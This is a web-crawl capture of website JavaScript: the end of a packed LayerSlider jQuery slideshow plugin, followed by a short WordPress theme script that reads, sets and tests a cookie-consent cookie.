n=e("<1g>").1t("11-4G-7X").17({3i:"bI",9V:"bT",1u:"4W",1I:"4W",1b:"bU",26:"c6",48:"c5","3h-c4":"4W",1d:e(2Z).1d()-60,2B:0,85:5v}).1q(e("3l")).20({85:0,2B:.9},7T,"5Z").2k(16(t){10(t.8w&&t.8q){e(14).20({85:5v,2B:0},7T,"5Z",16(){e(14).5w()})}});12 r=e("<1g>").17({1b:"1Z%",1d:"1Z%",3V:"1U"}).1q(n);12 i=e("<1g>").17({1b:"1Z%"}).1q(r).3z(u.d.3A)}},c7:16(){e("3l").18(".11-4G-7X").5w()}};e(s).2k(16(e){10(e.8w&&e.8q){u.d.6k()}})};u.2Q()};12 n=16(t){12 n=e("<1g>"),r=1e,i=1e,s=["ca","c9","c3","c2","bX"];1V=["bW","bV","bY","bZ","c1"];2u(12 o=s.1o-1;o>=0;o--){r=r?r:n[0].1J[s[o]]!=3c}2u(12 o=1V.1o-1;o>=0;o--){n.17("1V-1J","8p-3d");i=i?i:n[0].1J[1V[o]]=="8p-3d"}10(r&&n[0].1J[s[4]]!=3c){n.1f("4n","11-cN").1q(t);r=n[0].dJ===3&&n[0].dr===9;n.5w()}1P r&&i};12 r=16(e,t,n){12 r=[];10(n=="7D"){2u(12 i=0;i<e;i++){2u(12 s=0;s<t;s++){r.4y(i+s*e)}}}19{2u(12 i=e-1;i>-1;i--){2u(12 s=t-1;s>-1;s--){r.4y(i+s*e)}}}1P r};12 i=16(e){12 t=0;2u(12 n 3p e){10(e.dU(n)){++t}}1P t};12 s=16(){8f=16(e){e=e.3b();12 t=/(9c)[ \\/]([\\w.]+)/.4L(e)||/(3E)[ \\/]([\\w.]+)/.4L(e)||/(dy)(?:.*2v|)[ \\/]([\\w.]+)/.4L(e)||/(5E) ([\\w.]+)/.4L(e)||e.1w("dx")<0&&/(dz)(?:.*? dA:([\\w.]+)|)/.4L(e)||[];1P{7y:t[1]||"",2v:t[2]||"0"}};12 e=8f(44.46),t={};10(e.7y){t[e.7y]=1a;t.2v=e.2v}10(t.9c){t.3E=1a}19 10(t.3E){t.dC=1a}1P t};4l=16(e,t){12 n=["3E","dB","4U","4R","o",""];12 r=0,i,s;8Z(r<n.1o&&!e[i]){i=t;10(n[r]==""){i=i.8X(0,1).3b()+i.8X(1)}i=n[r]+i;s=28 e[i];10(s!="3c"){n=[n[r]];1P s=="16"?e[i]():e[i]}r++}};t.5J={2v:"4.6.0",7L:16(){10(44.46.3s(/dp/i)||44.46.3s(/dn/i)||44.46.3s(/ds/i)||44.46.3s(/du/i)||44.46.3s(/dD/i)||44.46.3s(/dE/i)||44.46.3s(/dP dO/i)){1P 1a}19{1P 1e}},dR:16(e){10(e.17("26-1s")=="1U"||e.17("26-1s")=="1F"||e.17("26-1s")==0||e.17("26-1s")=="9a"){1P 1a}19{1P 1e}},8E:!s().5E||s().5E&&s().2v>9?1a:1e,1N:s().5E&&s().2v<9?1a:1e,4o:1e,4J:1e,53:1e,3X:1e,3q:1e,52:1e,2G:1e,2Y:1e,2E:5L,2c:"1R",3T:5L,1D:5L,1G:5L,7t:{1O:{1i:"1I",1I:"1i",1u:"1s",1s:"1u"},1R:{1i:"1i",1I:"1I",1u:"1u",1s:"1s"}},v:{d:3I,7z:7Q,83:3I}};t.8Q={6f:1a,2g:1,7Z:1a,8M:1a,59:1a,7S:1a,6t:1a,63:1a,2H:"da",3O:"/5W/cM/",8L:1a,82:"7U",5Q:1e,4r:1a,1p:1e,8N:"1i: -4W; 1u: -4W;",7W:1e,8O:"ax",8C:1a,3Y:0,5U:1a,7R:1a,3Q:"1U",8R:"bc.bd",9b:1a,5S:1e,4h:0,7N:0,32:"1M",7H:1Z,5m:60,5C:"60%",7w:35,7v:1Z,8n:1a,6c:1e,8r:1e,9d:1a,8l:1a,8i:1a,93:1e,9I:16(e){},a7:16(e){},a0:16(e){},a1:16(e){},9U:16(e){},7O:16(e){},5B:16(e){},5K:16(e){},7P:"1I",7F:ba,9v:.45,7J:.45,7s:3S,5A:3S,7A:"9m",5H:"9m",87:0,7Y:0}})(34)',62,863,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||if|ls|var|data|this||function|css|find|else|true|width|parseInt|height|false|attr|div|stop|left|case|break|src|nav|class|length|yourLogo|appendTo|transition|bottom|addClass|top|nextLayer|indexOf|Math|display|thumbnail|px|ratio|delay|sliderWidth|deg|none|sliderHeight|curLayer|right|style|slide|kmRotate|hover|ie78|prev|return|layer|next|active|strong|auto|transform|kmScale|each|split|100|animate|visibility|img|start|animation||padding|inner|typeof|floor|curLayerIndex|block|prevNext||iframe|href|firstLayer|container|setTimeout|replace|click|duration|rotateX|300|the|document|rotateY|scale2D|parent|random|for|version|ltContainer|fadeIn|T2|marginLeft|visible|opacity|sliderOriginalWidth|L2|layersNum|nt|autoSlideshow|skin|switch|wrapper|before|L1|layerSlider|marginTop|hidden|curSlideTime|load|circleTimer|bottomWrapper|margin|fadeOut|originalAutoSlideshow|to|removeClass|isAnimating|window|children|originalWidth|thumbnailNavigation|originalHeight|jQuery||of||preventDefault||clearTimeout|toLowerCase|undefined||LayerSlider|li|resize|border|position|param|your|body|new|slidedirection|totalDuration|in|paused|after|match|rotate|autoplay|thumb|loaded|responsiveMode|shadow|append|history|thumbsWrapper|isLoading|_|webkit|pausedSlideTime|eq|tile|500|box|barTimer|makeResponsive|number|easing|skinsPath|originalTop|autoPauseSlideshow|you|1e3|slideTimer|videopreview|overflow|sliderOriginalHeight|goingNormal|loops|parseFloat|abs|is|last|hasClass|navigator||userAgent|nextLoop|background|startSlideTime|originalLeft|ul|fade|type|html|slidebuttons|WordPress|responsiveUnder|enableCSS3|always|change|lsPrefixes|videoSrc|id|normalWidth|shadowImg|transition3d|animateFirstLayer|curTiles|and|youtu|vimeo|image|If|push|easingout|init|thumbnails|durationout|touches|getTime|one|debug|Date|extend|normalHeight|scale3d|exec|timer|LSCustomTransition|cols|url|delayin|ms|outerWidth|rows|moz|or|10px|originalRight|from|rotateZ||O2|pausedByVideo|normalRatio|trim|issue|back|direction|escFullScreen|imgPreload|which|0deg|www|player|empty|translate3d|vpcontainer|transition2d|customtransition3d|customtransition2d|plugin|outerHeight|tnHeight|span|wp|originalBottom|fullwidth|on|round|touchEndX|index|150|remove|nextLayerIndex|closest|oB|durationOut|cbPrev|tnContainerWidth|videoTimer|msie|old|prependTo|easingOut|rel|global|cbNext|null|reverse|originalBorderTop|WP|clicked|globalBGImage|can|randomSlideshow|png|forceLoopNum|fadeTo|layerslider|library|timeshift|easeInOutQuad||linear|180|navButtons|ontouchstart|originalBorderBottom|showUntilTimer|showShadow|scaleout|rotateout|bind|tn|hoverBottomNav|nextLayerLeft|nextLayerTop|autoStart|touchStartX|durationin|easingin|delayout|show|originalOpacity|showuntil|curLayerTop|videoDuration|parallaxout|oT|slideoutdirection|video|navStartStop|slidedelay|layerMarginLeft|link|oR|originalBorderLeft|layerMarginTop|all|fullscreen|originalBorderRight|addEventListener|com|bottomright|topleft|topright|slider|It|solve|sliderOriginalWidthRU|resizeYourLogo|looks|like|section|admin|wpVersion|nextLayerWidth|text|nextLayerHeight|with|curLayerBottom|forceHideControls|curLayerRight|nothumb|cssContainer|originalPaddingTop|originalPaddingBottom|fired|originalPaddingRight|nextLayerBottom|nextLayerRight|originalPaddingLeft|jquery|scrollThumb|script|JS|lswpVersion|plugins|other|250|content|resizeSlider|resizeShadow|lt|linkto|changeThumb|location|changeTimer|bottomNavSizeHelper|dequeue|error|bottomleft|durationIn|slideDirections|aUU|tnInactiveOpacity|tnActiveOpacity|it|browser|fo|easingIn|rt|tt|forward|transitionType|slideDelay|causes|tnWidth|theme|parallaxOut|sublayerShowUntil|isMobile|please|sublayerContainer|cbAnimStop|slideDirection|750|autoPlayVideos|navPrevNext|600|transparent|nextTiles|yourLogoLink|console|delayOut|twoWaySlideshow|transit|clone|globalBGColor|fi|et|marginRight|name|delayIn|size|line|originalLineHeight|not|font|author|originalFontSize|uaMatch|resizeThumb|borderTopWidth|optimizeForIE78|curSkin|helper|optimizeForMobile|copy|hoverPrevNext|offset|preserve|altKey|showBarTimer|borderRightWidth|borderBottomWidth|shadowBtmMod|hash|shiftKey|borderLeftWidth|getJSON|sides|IsFullScreen|FullScreen|touchNav|forcestop|cssTransitions|ieEasing|relative|goFullScreen|extra|clientX|originalEvent|pauseOnHover|keybNav|yourLogoStyle|yourLogoTarget|above|options|youtubePreview|loading|problem|450|youtube|showSlider|substr|contact|while||gi|embed|allowFullScreenMode|playvideo|hider|half|callback|json|api|0px|responsive|chrome|showCircleTimer|Troubleshooting|write|scalein|meta|custom3d|are|initialized|custom2d|easeInOutQuint|under|mirror|front|aeU|parallaxin|h1|rotatein|force|parallaxIn|layerSliderCustomTransitions|fn|randomize|col|el|object|depth|firstLayerAnimated|lsShowNotice|oldjquery|large|norotate|cbInit|using|layerSliderTransitions|try|out|Transit|loads|animating|Settings|enable|tagName|prop|cbAnimStart|zIndex|off|Please|account|properties|cbStop|cbPause|edit|horizontal|area|Put|includes|cbStart|createStyleSheet|temporary|scale|stopLayer|Global|head|navigate|help|option|CodeCanyon|SLIDE|putData|found|webkitIsFullScreen|cause||important|backgroundColor|fullscreenchange|mozfullscreenchange|mozFullScreen||webkitfullscreenchange|absolute|backgroundImage|_blank|touchscroll|pageX|mousemove|sideright|below|continue|string||title|exclam|sideleft|keydown|vi||Javascript|pointer|cursor|mistyped|Possibilities|without|that|||http|file|Loading|deeplink|itself|mode|already|Fallback|stylesheet|Neither|Skin|insertBefore|disabled|Trying|were|4e3|information|maxresdefault|jpg||thumbnail_large||v2|wrapAll|hack|indicator|center|circle|bar|seconds|yt|multiple||feeds|gdata|controls|videos|alt|group||media|entry|static|quint|layerMarginRight|layerMarginBottom|no|there|distance|fixed|duplicates|Layer|slides|red|solid|2px|Init|code|Number|Content|10000000000|300px|OTransformStyle|transformStyle|WebkitPerspective|msTransformStyle|MozTransformStyle|them|WebkitTransformStyle|MozPerspective|msPerspective|radius|black|20px|hide|any|OPerspective|perspective|comment|comments|cases|our|profile|message|private|vertical|us|dispay|some|curtile|FTP|mixed|need|nexttile|page|We||also|what|custom|specified|carousel|newer|least|item|requires|Updater|sequence|uses|don|know|depository|nexttiles|t2d|curtiles|skins|test3d|easeInOut|easein|easeIn|easeinout|have|restart|swing|easeout|easeOut|cubic|Cubic|issues|Quart|quart|quad|Quad|every|350|conflict|yourlogo|bock|touchend|glass|touchstart|touchmove|doesn|target|RequestFullScreen|disable|CancelFullScreen|queue|textDecoration|outline|sine|Quint|webOS||Android|must|offsetLeft|iPhone|Ask|iPad|should|400|compatible|opera|mozilla|rv|khtml|safari|iPod|BlackBerry|circ|Circ|elastic|Expo|offsetHeight|Sine|expo|Elastic|Back|Phone|Windows|corresponding|isHideOn3D|bounce|Bounce|hasOwnProperty'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://europe.nhtglobal.com/wp-content/themes/flatco/assets/js/cookieConsent.js
body_size: 99
content:
function cdReadCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return null;}
function cdCreateCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+86400000*days);var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function cookiesEnabled(){var cookieEnabled=(navigator.cookieEnabled)?true:false;if(typeof navigator.cookieEnabled=="undefined"&&!cookieEnabled)
{document.cookie="testcookie";cookieEnabled=(document.cookie.indexOf("testcookie")!=-1)?true:false;}
return(cookieEnabled);}